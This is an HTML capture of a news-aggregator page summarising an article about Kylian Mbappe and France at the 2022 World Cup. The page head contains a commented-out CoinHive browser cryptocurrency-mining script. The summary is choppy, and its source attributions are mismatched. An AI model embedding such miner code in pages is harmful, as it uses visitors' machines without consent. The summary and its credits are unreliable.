

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/How-far-France-goes-in-the-World-Cup-might-depend-on-Kylian-Mbappe-gln7ix
body_size: 18887
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="kyPBcMaHUod0kjPAWEntZGkbAWcdzMZSTkjHCSqu" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="AL THUMAMA, Qatar &mdash; The most difficult thing to do in a World Cup isn&#039;t winning the title.
&quot;The only objective for me is to win the World Cup [and] no..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/gln7ix" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="How far France goes in the World Cup might depend on Kylian Mbappe" />
    <meta property="og:image"              content="https://bloximages.newyork1.vip.townnews.com/lancasteronline.com/content/tncms/custom/image/93da4272-2b56-11eb-811c-8b16acf833b2.jpg?resize=600%2C315" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="How far France goes in the World Cup might depend on Kylian Mbappe" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="How far France goes in the World Cup might depend on Kylian Mbappe">
    <meta name="twitter:description" content="AL THUMAMA, Qatar &mdash; The most difficult thing to do in a World Cup isn&#039;t winning the title.
&quot;The only objective for me is to win the World Cup [and] now to win the next game,&quot; Mbappe said.
&quot;I came here to win the World Cup, I didn&#039;t come here to win the Golden Boot or Golden Ball.&quot;
More than half the players on the team&#039;s World Cup roster are of African or Afro-Caribbean descent, as were eight of the 14 who appeared in the World Cup final four years ago.
That changed only after TV cameras caught him crying while singing the national anthem after the country&#039;s World Cup victory in 1998.">
    <meta name="twitter:image" content="https://bloximages.newyork1.vip.townnews.com/lancasteronline.com/content/tncms/custom/image/93da4272-2b56-11eb-811c-8b16acf833b2.jpg?resize=600%2C315">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>How far France goes in the World Cup might depend on Kylian Mbappe - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/How-far-France-goes-in-the-World-Cup-might-depend-on-Kylian-Mbappe-gln7ix">
                                           <img class="card-img imgsize" src="https://bloximages.newyork1.vip.townnews.com/lancasteronline.com/content/tncms/custom/image/93da4272-2b56-11eb-811c-8b16acf833b2.jpg?resize=600%2C315"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="How far France goes in the World Cup might depend on Kylian Mbappe" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/How-far-France-goes-in-the-World-Cup-might-depend-on-Kylian-Mbappe-gln7ix">
                                                           <h1 class="card-title cardtitle"> How far France goes in the World Cup might depend on Kylian Mbappe</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2022-12-04/>
                                                           <meta itemprop="dateModified" content=2022-12-04/>
                                                             <p><small>December 04, 2022 22:47 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Kanye-West-Issues-Public-Apology-Over-Past-Antisemitic-Comments-bg0z4x" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://img.huffingtonpost.com/asset/697787562200005c496d8925.jpg?cache=MWiKbmj3HM&amp;ops=1200_630" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Kanye West Issues Public Apology Over Past Antisemitic Comments" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Kanye-West-Issues-Public-Apology-Over-Past-Antisemitic-Comments-bg0z4x" >Kanye West Issues Public Apology Over Past Antisemitic Comments</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.huffingtonpost.co.uk/entry/kanye-west-apologises-antisemitic-nazi-comments-bipolar-episode_uk_6977868ae4b084f2a18f3f9d">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Huffington Post"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Huffington Post"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/South-Portland%E2%80%99s-Taj-restaurant-makes-free-hot-meals-a-permanent-feature-a0i7jb" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.pressherald.com/wp-content/uploads/sites/4/2026/01/Taj-hot-box.jpg?w=426" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="South Portland&rsquo;s Taj restaurant makes free hot meals a permanent feature" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/South-Portland%E2%80%99s-Taj-restaurant-makes-free-hot-meals-a-permanent-feature-a0i7jb" >South Portland&rsquo;s Taj restaurant makes free hot meals a permanent feature</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.pressherald.com/2026/01/26/south-portlands-taj-restaurant-makes-free-hot-meals-a-permanent-feature/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CNN"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CNN"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Border-chief-Bovino-some-agents-to-leave-Minnesota-on-Tuesday-6y44n3" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.kare11.com/assets/KARE/images/c90e139e-17fc-43b7-9307-3c01a66a8f7b/20260125T195602/c90e139e-17fc-43b7-9307-3c01a66a8f7b_1140x641.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Border chief Bovino, some agents to leave Minnesota on Tuesday" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Border-chief-Bovino-some-agents-to-leave-Minnesota-on-Tuesday-6y44n3" >Border chief Bovino, some agents to leave Minnesota on Tuesday</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.kare11.com/article/news/local/ice-in-minnesota/cnn-border-chief-bovino-some-agents-leaving-minnesota-tuesday/89-d356558c-2a72-406a-ac12-733ba805e27d">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CNN"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CNN"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Tapper-calls-out-Bovino%E2%80%99s-past-lies-r7aqng" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.cnn.com/api/v1/images/stellar/prod/116627-tapper-bovino-clean-thumb.jpg?c=16x9&amp;q=w_800,c_fill" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Tapper calls out Bovino&rsquo;s past lies" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Tapper-calls-out-Bovino%E2%80%99s-past-lies-r7aqng" >Tapper calls out Bovino&rsquo;s past lies</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.cnn.com/2026/01/26/politics/video/tapper-calls-out-bovinos-past-lies-vrtc">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="CNN"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="CNN"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://lancasteronline.com/sports/tennis/pro/how-far-france-goes-in-the-world-cup-might-depend-on-kylian-mbappe/article_a5f7dcd0-57f4-5d73-a9b1-4e7567822abd.html"  itemprop="url" >
                <img class="card-img-top" src="https://bloximages.newyork1.vip.townnews.com/lancasteronline.com/content/tncms/custom/image/93da4272-2b56-11eb-811c-8b16acf833b2.jpg?resize=600%2C315" alt="How far France goes in the World Cup might depend on Kylian Mbappe" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://lancasteronline.com/sports/tennis/pro/how-far-france-goes-in-the-world-cup-might-depend-on-kylian-mbappe/article_a5f7dcd0-57f4-5d73-a9b1-4e7567822abd.html">
                    <h1 class="card-title" style="color:#000000;">How far France goes in the World Cup might depend on Kylian Mbappe</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    AL THUMAMA, Qatar — The most difficult thing to do in a World Cup isn't winning the title.
"The only objective for me is to win the World Cup [and] now to win the next game," Mbappe said.
"I came here to win the World Cup, I didn't come here to win the Golden Boot or Golden Ball."
More than half the players on the team's World Cup roster are of African or Afro-Caribbean descent, as were eight of the 14 who appeared in the World Cup final four years ago.
That changed only after TV cameras caught him crying while singing the national anthem after the country's World Cup victory in 1998.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://lancasteronline.com/sports/tennis/pro/how-far-france-goes-in-the-world-cup-might-depend-on-kylian-mbappe/article_a5f7dcd0-57f4-5d73-a9b1-4e7567822abd.html" >Los Angeles Times </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2022-12-04/>
                    <meta itemprop="dateModified" content=2022-12-04/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
